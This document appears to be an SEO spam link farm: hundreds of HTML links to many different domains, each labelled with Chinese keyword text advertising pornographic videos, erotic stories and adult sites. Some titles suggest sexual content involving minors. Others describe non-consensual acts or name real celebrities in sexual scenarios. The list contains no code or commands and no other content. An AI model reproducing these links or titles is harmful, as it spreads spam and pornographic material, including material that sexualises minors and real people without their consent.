<a href="http://www.sinppecsales.com" target="_blank">久久艹精品</a>|
<a href="http://www.inaflashtransport.com" target="_blank">美女wc正面偷窥</a>|
<a href="http://www.cg55539.com" target="_blank">亚洲视频精品</a>|
<a href="http://www.sjzhi.com" target="_blank">亚洲欧美日韩精品久久奇米一区</a>|
<a href="http://www.wxbsh.com" target="_blank">公交车上的激情小说</a>|
<a href="http://www.kar-san.com" target="_blank">ass超清日本肉体pics</a>|
<a href="http://www.dzmove.com" target="_blank">国产成人日韩</a>|
<a href="http://www.bedfordfocus.com" target="_blank">欧美日韩精品一</a>|
<a href="http://www.5117top.com" target="_blank">色综合久久久久综合体桃花网</a>|
<a href="http://www.wongmediainc.com" target="_blank">九九九在线观看</a>|
<a href="http://www.capitaldelillc.com" target="_blank">国产区精品</a>|
<a href="http://www.actionromance.com" target="_blank">午夜av网</a>|
<a href="http://www.pensacolatvrepair.com" target="_blank">欧美成一区二区三区</a>|
<a href="http://www.dg-dffl.com" target="_blank">国产凹凸久久精品一区</a>|
<a href="http://www.yxspring.com" target="_blank">国产一区二区三区美女被黑人伦</a>|
<a href="http://www.onlinelocalmarket.com" target="_blank">国产午夜精品视频免费不卡69堂</a>|
<a href="http://www.amanahconsulting.com" target="_blank">欧美亚洲国产视频</a>|
<a href="http://www.crossfitforce2reckon.com" target="_blank">国产精品免费人成网站酒店</a>|
<a href="http://www.ziyuncd.com" target="_blank">国产一区二区三区在线</a>|
<a href="http://www.npropertyconsultants.com" target="_blank">欧美一区二区三区少妇p</a>|
<a href="http://www.12chesterstreet.com" target="_blank">在线观看91精品国产入口</a>|
<a href="http://www.tl-bj.com" target="_blank">自拍偷拍亚洲综合</a>|
<a href="http://www.fzrsjx.com" target="_blank">日韩巨乳在线观看</a>|
<a href="http://www.malcolmcustombicycles.com" target="_blank">亚洲乱码国产乱码精品精</a>|
<a href="http://www.kingsan168.com" target="_blank">欧美日韩激情一区</a>|
<a href="http://www.ankanggcw.com" target="_blank">欧美日韩国产专区</a>|
<a href="http://www.class-struggle.com" target="_blank">96精品在线视频</a>|
<a href="http://www.rapira-flowmeter.com" target="_blank">亚洲国产网址</a>|
<a href="http://www.darasdesigns.com" target="_blank">亚洲人va欧美va人人爽</a>|
<a href="http://www.excitedc.com" target="_blank">粉嫩av在线播放</a>|
<a href="http://www.experienceoverseas.com" target="_blank">久久极品视频</a>|
<a href="http://www.weddingforex.com" target="_blank">久久精品亚洲精品国产欧美</a>|
<a href="http://www.buyu4016.com" target="_blank">善良的年轻漂亮大馊5</a>|
<a href="http://www.zhyey.com" target="_blank">夜夜躁狠狠躁日日躁2024</a>|
<a href="http://www.323895.com" target="_blank">好爽要高潮了一晚上十</a>|
<a href="http://www.experienceoverseas.com" target="_blank">50岁富婆变态玩奴vk</a>|
<a href="http://www.boyuanjiahua.com" target="_blank">俄罗斯伦理精品a级</a>|
<a href="http://www.sh16800.com" target="_blank">日韩中文久久</a>|
<a href="http://www.fudingcaijing.com" target="_blank">久久露脸国语精品国产91</a>|
<a href="http://www.lindsayplat.com" target="_blank">女人被狂躁爽的动态gif</a>|
<a href="http://www.wmy749.com" target="_blank">国产伦理一区二区三区</a>|
<a href="http://www.xiaogogo.com" target="_blank">体育生欲乱h淫体育会</a>|
<a href="http://www.pingyangren.com" target="_blank">女体拷问一区二区三区</a>|
<a href="http://www.bayadelaideeast.com" target="_blank">女性隐私黄www</a>|
<a href="http://www.bjpaomochang.com" target="_blank">在教室伦流澡到高潮h说视频</a>|
<a href="http://www.xqmjg.com" target="_blank">稚嫩娇小哭叫粗大撑破h在线观看</a>|
<a href="http://www.deputationjobs.com" target="_blank">欧美日韩网站在线观看</a>|
<a href="http://www.hmy-tea.com" target="_blank">亚洲精品在线观看av</a>|
<a href="http://www.onlinewritingtraining.com" target="_blank">一级片视频播放</a>|
<a href="http://www.getdataboard.com" target="_blank">啊啊好爽好舒服</a>|
<a href="http://www.zd1558.com" target="_blank">欧美xxxx日本和非洲</a>|
<a href="http://www.artinyourpark.com" target="_blank">亚洲成色www 久久网站</a>|
<a href="http://www.aqdtv198.com" target="_blank">男人狂躁女人一进一出</a>|
<a href="http://www.shcomic.com" target="_blank">双性皇子被调教爽到失禁</a>|
<a href="http://www.starmarbletile.com" target="_blank">欧美性色黄大片手机版</a>|
<a href="http://www.thesignalcenter.com" target="_blank">亚洲综合色婷婷</a>|
<a href="http://www.mbmpod.com" target="_blank">国产suv精品一区二区三区</a>|
<a href="http://www.corporateteach.com" target="_blank">国产suv精品一区二区三区</a>|
<a href="http://www.legendary-kaz.com" target="_blank">一级性视频</a>|
<a href="http://www.if-9.com" target="_blank">91精品国产aⅴ一区二区</a>|
<a href="http://www.adstokeslot88.com" target="_blank">午夜精品久久</a>|
<a href="http://www.opensourcegang.com" target="_blank">吃女人奶水</a>|
<a href="http://www.xbox360bak.com" target="_blank">久久国产精品99久久人人澡</a>|
<a href="http://www.nuvemdelivros.com" target="_blank">舔的我好爽</a>|
<a href="http://www.ghostsofsnohomish.com" target="_blank">《女兵性史》未删减版</a>|
<a href="http://www.freshfootwork.com" target="_blank">国产精品久久久久久久久久尿</a>|
<a href="http://www.eastwest-interiors.com" target="_blank">国产精品videossex久久发布</a>|
<a href="http://www.tjaisen.com" target="_blank">欧美卡一</a>|
<a href="http://www.inwballbet.com" target="_blank">在线免费毛片视频</a>|
<a href="http://www.tiankangry.com" target="_blank">av丝袜美女</a>|
<a href="http://www.dangdaijiating.com" target="_blank">男女激情网站</a>|
<a href="http://www.freshfootwork.com" target="_blank">亚洲精品乱码久久久久久久</a>|
<a href="http://www.thetalkingpixels.com" target="_blank">一级片免费在线视频</a>|
<a href="http://www.bradpeirson.com" target="_blank">91精品国产aⅴ一区二区</a>|
<a href="http://www.raocreation.com" target="_blank">少妇交换做爰俱乐部</a>|
<a href="http://www.mazymas.com" target="_blank">国产人妖一区二区</a>|
<a href="http://www.hjhuitong.com" target="_blank">色av色婷婷</a>|
<a href="http://www.sxaotian.com" target="_blank">女仆开腿露出隐私</a>|
<a href="http://www.malcolmcustombicycles.com
www.class-struggle.com" target="_blank">亚洲国产小视频</a>|
<a href="http://www.kilvarock.com" target="_blank">av色先锋</a>|
<a href="http://www.tldlcl.com" target="_blank">初尝禁果稚嫩名器h</a>|
<a href="http://www.shijianls.com" target="_blank">99re久久精品国产</a>|
<a href="http://www.kmvlairport.com" target="_blank">调教乳环失禁老师</a>|
<a href="http://www.pdxpizzaparty.com" target="_blank">国产a免费</a>|
<a href="http://www.lddsc.com" target="_blank">啊～cao死你个小sao货渺渺</a>|
<a href="http://www.islandwind-s.com" target="_blank">丝袜老师踩我的喷水</a>|
<a href="http://www.thetopnavigator.com" target="_blank">故意穿暴露被强好爽h电影</a>|
<a href="http://www.inhu-sh.com" target="_blank">欧美一级大片免费看</a>|
<a href="http://www.mbmpod.com" target="_blank">free性丰满hd性ad性欧美</a>|
<a href="http://www.iwxiaoshuo.com" target="_blank">91看片淫黄大片91桃色</a>|
<a href="http://www.cn9ding.com" target="_blank">毛片在线电影</a>|
<a href="http://www.yayazhu2.com" target="_blank">视频一区二区三区在线观看</a>|
<a href="http://www.muhumuza.com" target="_blank">男男黄小说</a>|
<a href="http://www.fareonthesquare.com" target="_blank">娇妻被肉到高潮流白浆</a>|
<a href="http://www.smedtechnology.com" target="_blank">韩国日本欧美一区</a>|
<a href="http://www.wnsvip88.com" target="_blank">亚洲国产精品三区</a>|
<a href="http://www.aroogaswingexpress.com" target="_blank">久久久激情电影</a>|
<a href="http://www.bjoctpm.com" target="_blank">一级黄色网</a>|
<a href="http://www.brainonpaper.com" target="_blank">国模一区二区</a>|
<a href="http://www.stlouisbluesboutique.com" target="_blank">日本a在线看</a>|
<a href="http://www.cechi88.com" target="_blank">女教师淫辱の教室蜜臀av小说</a>|
<a href="http://www.zhijiale.com" target="_blank">亚洲精品久久久久久久久久久</a>|
<a href="http://www.wwshxc.com" target="_blank">涩涩视频网</a>|
<a href="http://www.nppandhurna.com" target="_blank">亚洲成人免费视频在线</a>|
<a href="http://www.nuvemdelivros.com" target="_blank">亚洲一区精品在线观看</a>|
<a href="http://www.artinyourpark.com" target="_blank">全黄h全肉短篇禁乱np</a>|
<a href="http://www.brusselstravels.com" target="_blank">bl小说肉文</a>|
<a href="http://www.pingyangren.com" target="_blank">1级毛片在线观看</a>|
<a href="http://www.ytkuaiji.com" target="_blank">女生的胸无遮挡</a>|
<a href="http://www.rodberg-studio.com" target="_blank">一级片app</a>|
<a href="http://www.teammodulars.com" target="_blank">欧美aaa级</a>|
<a href="http://www.hmkgc.com" target="_blank">手机看片麻豆</a>|
<a href="http://www.panxiaonao.com" target="_blank">粗大的内捧猛烈进出小视频</a>|
<a href="http://www.122cams.com" target="_blank">后宫一级淫片免费放</a>|
<a href="http://www.threethoughtbubbles.com" target="_blank">日本调教羞打屁股网站</a>|
<a href="http://www.51seat.com" target="_blank">亚洲欧洲免费看</a>|
<a href="http://www.megochina.com" target="_blank">在线观看欧美黄色</a>|
<a href="http://www.mountsnowhk.com" target="_blank">91小宝寻花一区二区三区</a>|
<a href="http://www.malcolmcustombicycles.com" target="_blank">一级片在线观看网站</a>|
<a href="http://www.zaccum.com" target="_blank">在楼道被躁得好爽</a>|
<a href="http://www.orangebstrategic.com" target="_blank">日日操夜夜爽</a>|
<a href="http://www.michaelmustari.com" target="_blank">午夜精品福利在线观看</a>|
<a href="http://www.wouldyoulather.com" target="_blank">亚洲欧美日韩另类一区二区</a>|
<a href="http://www.consciencenonsense.com" target="_blank">刘亦菲张开腿让男人桶</a>|
<a href="http://www.tiankangry.com" target="_blank">国产精品黄色网</a>|
<a href="http://www.pouruneenfance.com" target="_blank">日韩在线播放av</a>|
<a href="http://www.whatalls.com" target="_blank">法国淫欲的代价hd</a>|
<a href="http://www.boborganix.com" target="_blank">ai杨幂在线被弄得高潮</a>|
<a href="http://www.plantbasedlinks.com" target="_blank">男男被各种姿势c到高潮高</a>|
<a href="http://www.ly-rd.com" target="_blank">《女兵性史》未删减版</a>|
<a href="http://www.transforminglifecoach.com" target="_blank">久久精品亚洲国产奇米99</a>|
<a href="http://www.bmvu8637.com" target="_blank">淫泄美容院</a>|
<a href="http://www.sme-machine.com" target="_blank">白嫩漂亮的美女ktv啪啪界</a>|
<a href="http://www.autocleanprestige.com" target="_blank">国产欧美日韩不卡</a>|
<a href="http://www.heigouzhibo.com" target="_blank">男生桶女生网站</a>|
<a href="http://www.doddfranklaw.com" target="_blank">日韩毛片一区二区三区</a>|
<a href="http://www.bengloddyracing.com" target="_blank">李丽珍的乳好看三级</a>|
<a href="http://www.hstch.com" target="_blank">免费观看全黄做爰大片国产</a>|
<a href="http://www.seashon.com" target="_blank">啪啪免费网</a>|
<a href="http://www.jnyucai.com" target="_blank">黄色一级c片</a>|
<a href="http://www.imydw.com" target="_blank">国产九一精品</a>|
<a href="http://www.hlqcpj.com" target="_blank">国产精品网页</a>|
<a href="http://www.uos8.com" target="_blank">91精品国产综合久久香蕉922</a>|
<a href="http://www.darasdesigns.com" target="_blank">免费1级片</a>|
<a href="http://www.sh-binzang.com" target="_blank">日韩激情a</a>|
<a href="http://www.boborganix.com" target="_blank">国产欧美一区二区精品性色超碰</a>|
<a href="http://www.panxiaonao.com" target="_blank">欧美黄色片网站</a>|
<a href="http://www.womeneg.com" target="_blank">白袜校草扒开腿狂躁c小说</a>|
<a href="http://www.hookuplocally.com" target="_blank">潘金莲一级淫片免费放动漫</a>|
<a href="http://www.dlsncp.com" target="_blank">毛片一级免费</a>|
<a href="http://www.twopalmsrealty.com" target="_blank">www黄色一片</a>|
<a href="http://www.bringonthebacon.com" target="_blank">国产日韩av免费在线观看</a>|
<a href="http://www.fineday-studio.com" target="_blank">嫩草伊人久久精品少妇av杨幂</a>|
<a href="http://www.toys-manufacturer.com" target="_blank">国产日韩av一区二区</a>|
<a href="http://www.afy2.com" target="_blank">一本色道av立川理惠</a>|
<a href="http://www.betterthaneverusa.com" target="_blank">长途卧铺汽车做爰</a>|
<a href="http://www.helphopetownkids.com" target="_blank">边做饭边被躁我和邻居的小</a>|
<a href="http://www.yznpx.com" target="_blank">男的操男的</a>|
<a href="http://www.nihaomeili.com" target="_blank">色视频网站免费看</a>|
<a href="http://www.threadtofabric.com" target="_blank">免费欧美激情</a>|
<a href="http://www.sdyuezi.com" target="_blank">日韩视频在线一区二区</a>|
<a href="http://www.okeventguide.com" target="_blank">男男黄色小说</a>|
<a href="http://www.ymy107.com" target="_blank">曰韩三级电影</a>|
<a href="http://www.wwwzl007.com" target="_blank">ass日本另类肉体图pics</a>|
<a href="http://www.starmarbletile.com" target="_blank">黄色麻豆网站</a>|
<a href="http://www.sloancustomhomes.com" target="_blank">太紧了夹得我好爽好紧好多水</a>|
<a href="http://www.richcoconut.com" target="_blank">欧美激情在线一区</a>|
<a href="http://www.beerbreweryequipment.com" target="_blank">午夜免费激情视频</a>|
<a href="http://www.zhonghandianqi.com" target="_blank">黄色一级片在线免费观看</a>|
<a href="http://www.pm1515.com" target="_blank">夏目彩春av一凶二区在线播效</a>|
<a href="http://www.artandcodestudio.com" target="_blank">樱井ともか大吹潮</a>|
<a href="http://www.excitedc.com" target="_blank">亚洲日本va中文字幕</a>|
<a href="http://www.zacadamsfilm.com" target="_blank">国产色99</a>|
<a href="http://www.lolentlee.com" target="_blank">一本色道久久综合亚洲</a>|
<a href="http://www.weiyizhiwujingyou.com" target="_blank">丰满肥白呻吟岳交</a>|
<a href="http://www.megochina.com" target="_blank">激情欧美一区二区免费视频</a>|
<a href="http://www.youai66.com" target="_blank">国产在线观看av</a>|
<a href="http://www.ni-zhongdejinshu.com" target="_blank">操少妇电影</a>|
<a href="http://www.gzgsidc.com" target="_blank">精品国产一区二区在线观看</a>|
<a href="http://www.pncxw.com" target="_blank">变态女的校园自虐露处花元芳</a>|
<a href="http://www.sinppecsales.com" target="_blank">毛片网站在线观看</a>|
<a href="http://www.sao005.com" target="_blank">裸臀打屁股丨vk12分钟</a>|
<a href="http://www.100nmn.com" target="_blank">国产精品草逼</a>|
<a href="http://www.championbaby.com" target="_blank">亚洲成人v</a>|
<a href="http://www.csjingcai.com" target="_blank">男人捅女人p</a>|
<a href="http://www.mydisastersupply.com" target="_blank">www.亚洲成人</a>|
<a href="http://www.christianpoetscorner.com" target="_blank">亚洲成人av</a>|
<a href="http://www.dthsy.com" target="_blank">一区二区三区在线观看视频</a>|
<a href="http://www.hungryforbalance.com" target="_blank">荡娇妻荒淫史1～5全文阅读</a>|
<a href="http://www.threadtofabric.com" target="_blank">章子怡三级露全乳的电影</a>|
<a href="http://www.rushingrides.com" target="_blank">日韩在线激情</a>|
<a href="http://www.gabrielkalil.com" target="_blank">护士日本乳挤奶水</a>|
<a href="http://www.gorillafilmmagazine.com" target="_blank">一级黄色一级片</a>|
<a href="http://www.mflxedu.com" target="_blank">国产卡一卡二在线</a>|
<a href="http://www.corporateteach.com" target="_blank">爽好多水快深点变态</a>|
<a href="http://www.boborganix.com" target="_blank">啊好大好爽啊</a>|
<a href="http://www.therivercreek.com" target="_blank">美女羞羞视频网站下载</a>|
<a href="http://www.iliangshi.com" target="_blank">6080yy午夜一二三区久久</a>|
<a href="http://www.zdorovakrasiva.com" target="_blank">国产亚洲www</a>|
<a href="http://www.derbystorageunits.com" target="_blank">亚洲视频精品一区</a>|
<a href="http://www.capitaldelillc.com" target="_blank">日韩激情网</a>|
<a href="http://www.bjxrm.com" target="_blank">av网站大全在线观看</a>|
<a href="http://www.langthangduky.com" target="_blank">国产a一区二区</a>|
<a href="http://www.bc0512.com" target="_blank">黄色一级片免费的</a>|
<a href="http://www.sunny-zone.com" target="_blank">免费做爰全过程叫床</a>|
<a href="http://www.ueybpag.com" target="_blank">亚洲一区精品在线观看</a>|
<a href="http://www.wickedsmartwebinar.com" target="_blank">久久午夜激情</a>|
<a href="http://www.aimoled.com" target="_blank">毛片一级免费</a>|
<a href="http://www.cruxpropertiesllc.com" target="_blank">在线国产麻豆</a>|
<a href="http://www.pouruneenfance.com" target="_blank">受被变态攻灌满虐腹h</a>|
<a href="http://www.tmsdiwebinars.com" target="_blank">两女互慰视频</a>|
<a href="http://www.arsenalsecurityph.com" target="_blank">啊～嗯去电影院里做h</a>|
<a href="http://www.delightfulhugmfc.com" target="_blank">午夜爱爱毛片xxxx视频免费看</a>|
<a href="http://www.hz1995.com" target="_blank">自拍视频一区二区</a>|
<a href="http://www.littlesesamesauces.com" target="_blank">天天躁日日躁狠狠躁欧美一区</a>|
<a href="http://www.impresoravirtual.com" target="_blank">男女污污的视频</a>|
<a href="http://www.bmvu8637.com" target="_blank">涩涩免费在线观看</a>|
<a href="http://www.mannaquestteam.com" target="_blank">日本肉体xxxx裸体137大胆图</a>|
<a href="http://www.bayadelaideeast.com" target="_blank">91精品在线播放</a>|
<a href="http://www.loststaterecords.com" target="_blank">国产亚洲精品久久久久久豆腐</a>|
<a href="http://www.com4sale.com" target="_blank">忘穿内裤被同桌c了好爽小说</a>|
<a href="http://www.chnbaiker.com" target="_blank">日韩欧美在线观看一区二区</a>|
<a href="http://www.exceeds-app.com" target="_blank">国产一级爱a爱视频在线免费观看</a>|
<a href="http://www.artandcodestudio.com" target="_blank">久草在线久草在线2</a>|
<a href="http://www.yj169.com" target="_blank">亚洲成人综合网站</a>|
<a href="http://www.championbaby.com" target="_blank">日韩欧美高清视频在线观看</a>|
<a href="http://www.localslatest.com" target="_blank">欧美精品久久久久久久久久</a>|
<a href="http://www.dhlmovers.com" target="_blank">在线一区欧美</a>|
<a href="http://www.fj56-sz.com" target="_blank">91精品国产综合久久久久久久</a>|
<a href="http://www.foshanhao.com" target="_blank">日韩视频久久</a>|
<a href="http://www.5sotv.com" target="_blank">亚洲国产香蕉视频</a>|
<a href="http://www.helloblueisland.com" target="_blank">国产va精品</a>|
<a href="http://www.transforminglifecoach.com" target="_blank">女人摸下面全过程视频</a>|
<a href="http://www.sh-binzang.com" target="_blank">刘丽萍受不了太爽了</a>|
<a href="http://www.313jyjt.com" target="_blank">美女脱下裤子让男人捅</a>|
<a href="http://www.ulsterfestivalofartanddesign.com" target="_blank">在线播放日韩av</a>|
<a href="http://www.the-commodore-casino.com" target="_blank">亚洲成人中文</a>|
<a href="http://www.wn6owp1eh.com" target="_blank">av看片app下载</a>|
<a href="http://www.abitofaloha.com" target="_blank">欧美一区二区三区啪啪</a>|
<a href="http://www.anchoragebus.com" target="_blank">日本r级电影在线观看</a>|
<a href="http://www.csxmz.com" target="_blank">国产h视频在线</a>|
<a href="http://www.wouldyoulather.com" target="_blank">美女洗澡18隐私免费</a>|
<a href="http://www.kilvarock.com" target="_blank">欧美亚洲高清</a>|
<a href="http://www.tjaisen.com" target="_blank">全部免费毛片在线播放一个</a>|
<a href="http://www.threadtofabric.com" target="_blank">黄色小说全集</a>|
<a href="http://www.chifrica.com" target="_blank">午夜久久久久久久久久一区二区</a>|
<a href="http://www.zinoss.com" target="_blank">亚洲国产精品18久久久久久</a>|
<a href="http://www.megaeda.com" target="_blank">国产成年人视频</a>|
<a href="http://www.nikeordnance.com" target="_blank">国产麻豆剧传媒av国产电影</a>|
<a href="http://www.kxczp.com" target="_blank">国产男生操女生</a>|
<a href="http://www.customteeshirtonline.com" target="_blank">91一区二区国产精华液</a>|
<a href="http://www.iccubea.com" target="_blank">动漫美女被爆操</a>|
<a href="http://www.sismv.com" target="_blank">亚洲一二区视频</a>|
<a href="http://www.zgyqbf.com" target="_blank">国产一区一区三区</a>|
<a href="http://www.alfa-sys.com" target="_blank">avav在线</a>|
<a href="http://www.pdxpizzaparty.com" target="_blank">久久夜色精品国产欧美乱极品</a>|
<a href="http://www.03ab536f.com" target="_blank">女人一级一片30分</a>|
<a href="http://www.toys-manufacturer.com" target="_blank">免看一级一片</a>|
<a href="http://www.usaonlineinsurances.com" target="_blank">成人日韩精品</a>|
<a href="http://www.rshtz.com" target="_blank">国产电影久久久久久久</a>|
<a href="http://www.vetsusallc.com" target="_blank">国产专区第一页</a>|
<a href="http://www.zhyey.com" target="_blank">国产人人精品</a>|
<a href="http://www.yanghongtao.com" target="_blank">伊人在线视频</a>|
<a href="http://www.conceptsteiner.com" target="_blank">日韩av在线播</a>|
<a href="http://www.catotheyoungest.com" target="_blank">av日韩一区二区三区</a>|
<a href="http://www.zghaoren.com" target="_blank">一本色道久久综合亚洲</a>|
<a href="http://www.speedisland.com" target="_blank">久久影视av</a>|
<a href="http://www.experienceoverseas.com" target="_blank">激情综合亚洲</a>|
<a href="http://www.edithcord.com" target="_blank">在线观看午夜av</a>|
<a href="http://www.norhaniepangulima.com" target="_blank">亚洲一区二区三区国产好的精华液</a>|
<a href="http://www.vatlysuphamhue.com" target="_blank">亚洲黄色一级大片</a>|
<a href="http://www.sailunghk.com" target="_blank">亚洲区一区二区三区</a>|
<a href="http://www.belairpanwa.com" target="_blank">在线国产麻豆</a>|
<a href="http://www.norhaniepangulima.com" target="_blank">日韩美女视频一区二区</a>|
<a href="http://www.criseru.com" target="_blank">强制中出し～大桥未久在线播放</a>|
<a href="http://www.npropertyconsultants.com" target="_blank">久久中文精品</a>|
<a href="http://www.hgycn.com" target="_blank">欧美一级大片免费看</a>|
<a href="http://www.remaxconsultants.com" target="_blank">日韩精品一区二区三区免费观看</a>|
<a href="http://www.dzmove.com" target="_blank">亚洲精品综合</a>|
<a href="http://www.agcleaner.com" target="_blank">人人干人人视频</a>|
<a href="http://www.4allrecipes.com" target="_blank">国产一级做a爱免费视频</a>|
<a href="http://www.upsxudianchic.com" target="_blank">我与喂奶少妇啪啪全过程</a>|
<a href="http://www.australianjobshub.com" target="_blank">国产电影一区二区三区图片</a>|
<a href="http://www.globalassetfinance.com" target="_blank">日韩欧美一二</a>|
<a href="http://www.jisu678.com" target="_blank">日本伦理电影中文字幕</a>|
<a href="http://www.milldene.com" target="_blank">国产精品日</a>|
<a href="http://www.shopnowfun.com" target="_blank">亚洲欧美h</a>|
<a href="http://www.xxxcampirates.com" target="_blank">国产在线干</a>|
<a href="http://www.tianyiqingci.com" target="_blank">白嫩丰满少妇美女无套</a>|
<a href="http://www.8072x.com" target="_blank">国产主播毛片</a>|
<a href="http://www.bztkdw.com" target="_blank">一级黄视频</a>|
<a href="http://www.webuyprobateestates.com" target="_blank">射进去视频</a>|
<a href="http://www.panxiaonao.com" target="_blank">堵住含一整夜好涨h</a>|
<a href="http://www.lbbcy.com" target="_blank">一级黄免费</a>|
<a href="http://www.100nmn.com" target="_blank">青在线视频</a>|
<a href="http://www.jlevimccollum.com" target="_blank">三级电影中文字幕</a>|
<a href="http://www.ssugarbalance.com" target="_blank">我想看一级黄色片</a>|
<a href="http://www.cm3ra.com" target="_blank">性囗交视频</a>|
<a href="http://www.9pit.com" target="_blank">色综合久久88色综合天天免费</a>|
<a href="http://www.dongjincorp.com" target="_blank">91国产精品一区</a>|
<a href="http://www.panelinsaat.com" target="_blank">欧美啪啪网址</a>|
<a href="http://www.2jiepai.com" target="_blank">99久久久国产精品免费蜜臀</a>|
<a href="http://www.bossmanshades.com" target="_blank">欧美午夜激情影院</a>|
<a href="http://www.thegreatestministry.com" target="_blank">亚洲国产一区在线</a>|
<a href="http://www.hmkgc.com" target="_blank">一级二级黄色片</a>|
<a href="http://www.xnewsweekly.com" target="_blank">男人舔女人逼逼视频</a>|
<a href="http://www.espacebleuborabora.com" target="_blank">伦理片免费观看网站</a>|
<a href="http://www.znjgklc.com" target="_blank">欧美日韩国产一中文字不卡</a>|
<a href="http://www.gik2020.com" target="_blank">中文字幕av一区</a>|
<a href="http://www.nbcmds.com" target="_blank">91精品国产综合久久久密臀九色</a>|
<a href="http://www.baltimorebrothers.com" target="_blank">亚洲va欧美va国产va影院</a>|
<a href="http://www.oshuu.com" target="_blank">老女人三级老妇女</a>|
<a href="http://www.wojllj.com" target="_blank">一级片亚洲</a>|
<a href="http://www.techinfologies.com" target="_blank">可可s羞辱调教vk</a>|
<a href="http://www.tlbbsf5.com" target="_blank">电车痴汉系列h文</a>|
<a href="http://www.jujutsukaisen-manga.com" target="_blank">亚洲一二精品</a>|
<a href="http://www.kdn318.com" target="_blank">毛片一级免费看</a>|
<a href="http://www.scholarshipinfos.com" target="_blank">久久精品嫩草影院</a>|
<a href="http://www.jlevimccollum.com" target="_blank">综合激情亚洲</a>|
<a href="http://www.financialadvisorschool.com" target="_blank">少妇公交车上2</a>|
<a href="http://www.shopparistothemoon.com" target="_blank">亚洲精品亚洲人成人网</a>|
<a href="http://www.hndyzs.com" target="_blank">少妇搡bbbb搡bbbb搡bbbb</a>|
<a href="http://www.xtorex.com" target="_blank">色小妹一二三区</a>|
<a href="http://www.cffbmdggtupagwa.com" target="_blank">在火车千女人毛片看看</a>|
<a href="http://www.9gg7.com" target="_blank">呦小型女6一8xxxx</a>|
<a href="http://www.brusselstravels.com" target="_blank">日韩免费av</a>|
<a href="http://www.stafforddistributing.com" target="_blank">我～慢点～好爽好大～男男动漫</a>|
<a href="http://www.doorswindowsandtrim.com" target="_blank">啊啊啊好粗</a>|
<a href="http://www.xtjcy.com" target="_blank">91精品视频免费观看</a>|
<a href="http://www.hasqnhb.com" target="_blank">四位少妇精油按摩做爰bd电影</a>|
<a href="http://www.customteeshirtonline.com" target="_blank">麻豆免费看片</a>|
<a href="http://www.marketbythelake.com" target="_blank">国产资源一区</a>|
<a href="http://www.testoblackx.com" target="_blank">国产黄色a视频</a>|
<a href="http://www.smallbizpathway.com" target="_blank">黄色大片在线视频</a>|
<a href="http://www.class-struggle.com" target="_blank">全国裸体asspics裸体主义</a>|
<a href="http://www.gzjinbadian.com" target="_blank">亚洲亚洲人成综合网络</a>|
<a href="http://www.1828win.com" target="_blank">护士高潮14p</a>|
<a href="http://www.zdorovakrasiva.com" target="_blank">国产女主播一区二区</a>|
<a href="http://www.benmiao168.com" target="_blank">欧美日本国产在线观看</a>|
<a href="http://www.yayazhu2.com" target="_blank">扒开小舞狂揉难受3d视频</a>|
<a href="http://www.capitaldelillc.com" target="_blank">极品tube人妖高潮</a>|
<a href="http://www.conmage.com" target="_blank">午夜欧美日韩</a>|
<a href="http://www.rodberg-studio.com" target="_blank">日韩在线二区</a>|
<a href="http://www.zurichcitytours.com" target="_blank">hd极品free性xxⅹ护士玩</a>|
<a href="http://www.9j5f.com" target="_blank">free性hd性娇小丰满的出处</a>|
<a href="http://www.iwxiaoshuo.com" target="_blank">女粉嫩bbbbpics</a>|
<a href="http://www.localslatest.com" target="_blank">国产一级一区</a>|
<a href="http://www.sillonblue.com" target="_blank">少妇野外做爰午夜电影</a>|
<a href="http://www.ofsetprinters.com" target="_blank">精品亚洲午夜久久久久91</a>|
<a href="http://www.lahks.com" target="_blank">啊轻点灬太粗嗯太深了用力音频</a>|
<a href="http://www.catv-solutions.com" target="_blank">国产精品99久久久久久一区二区</a>|
<a href="http://www.bjn7.com" target="_blank">av在线播放免费观看</a>|
<a href="http://www.qtechconstruction.com" target="_blank">宝贝好深夹的太紧了h男女</a>|
<a href="http://www.qihon.com" target="_blank">亚洲精品一卡二卡</a>|
<a href="http://www.ttyfc.com" target="_blank">男女爽爽爽视频</a>|
<a href="http://www.pa0916.com" target="_blank">亚洲精品久久久久久久久久久</a>|
<a href="http://www.shingyow-enterprise.com" target="_blank">女厕嘘嘘一区二区在线播放</a>|
<a href="http://www.magscompany.com" target="_blank">久久一区二区电影</a>|
<a href="http://www.csxmz.com" target="_blank">邪恶啪啪动图</a>|
<a href="http://www.yayazhu2.com" target="_blank">欧美日韩一区二区三区在线观看免费</a>|
<a href="http://www.rodberg-studio.com" target="_blank">欧美精品第20页</a>|
<a href="http://www.jayslaytonjoslinforever.com" target="_blank">女生下体无遮挡</a>|
<a href="http://www.799160.com" target="_blank">一级特黄aaa</a>|
<a href="http://www.sxaotian.com" target="_blank">狠狠艹狠狠艹</a>|
<a href="http://www.jiu-zhai-gou.com" target="_blank">被老头摸添高潮呻吟</a>|
<a href="http://www.gkingwest.com" target="_blank">啊啊好爽好舒服</a>|
<a href="http://www.jliproperties.com" target="_blank">一卡二卡免费视频</a>|
<a href="http://www.zacadamsfilm.com" target="_blank">伸进内裤揉到高潮嗯啊渺渺视频</a>|
<a href="http://www.czpifa.com" target="_blank">日韩欧美高清视频在线观看</a>|
<a href="http://www.tonglucn.com" target="_blank">男闺蜜狠狠挺进我的身体</a>|
<a href="http://www.kmdngs.com" target="_blank">欧美日韩精品电影</a>|
<a href="http://www.duduvu.com" target="_blank">亚洲成人在线</a>|
<a href="http://www.flash139.com" target="_blank">国产精品a一区二区三区网址</a>|
<a href="http://www.shiziip.com" target="_blank">黄色一级c片</a>|
<a href="http://www.xananke.com" target="_blank">国产人成精品</a>|
<a href="http://www.ca1177.com" target="_blank">乱淫的古代h文</a>|
<a href="http://www.100nmn.com" target="_blank">亚洲闷骚少妇在线观看网站</a>|
<a href="http://www.wojllj.com" target="_blank">亚洲第一色区</a>|
<a href="http://www.1505m.com" target="_blank">羞羞动漫黄漫免费网站</a>|
<a href="http://www.sj-8.com" target="_blank">色婷婷亚洲</a>|
<a href="http://www.sxj9.com" target="_blank">国产三级级舒淇在线观看</a>|
<a href="http://www.mqzsw.com" target="_blank">chinese国产一区二区</a>|
<a href="http://www.suziekdo.com" target="_blank">岳的好大的乳好爽</a>|
<a href="http://www.michaelmustari.com" target="_blank">人人爽人人爽人人爽</a>|
<a href="http://www.bsndw.com" target="_blank">啪啪免费小视频</a>|
<a href="http://www.chnbaiker.com" target="_blank">插女生逼视频</a>|
<a href="http://www.doddfranklaw.com" target="_blank">伊人精品视频</a>|
<a href="http://www.honty521.com" target="_blank">黄色小说推文</a>|
